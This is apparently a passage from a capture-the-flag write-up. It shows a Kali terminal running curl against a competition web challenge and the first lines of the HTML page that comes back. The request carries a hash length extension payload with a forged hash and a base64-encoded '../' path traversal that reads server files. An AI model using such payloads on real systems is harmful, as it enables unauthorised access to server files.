 ┌──(kali㉿kali)-[~/…/rc18finals/web/journey_through_hashland/hash_extender]
└─$ curl 'https://globe-express-finals.pwndemanila.ph/get.php?page=ZGVzdGluYXRpb25zLnBocIAAAAAAAAAAAAAAAAAAAYAuLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi8uLi92YXIvd3d3L2h0bWwvaW5kZXg=&hash=c637655afee4b17f9fb2a0e6311ac83e6c182bc2'
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Globe Express</title>
<link rel="stylesheet" href="./style.css">
</head>
<body>
<body>
<div class="indicator"></div>
<nav>
<div>
<div class="svg-container">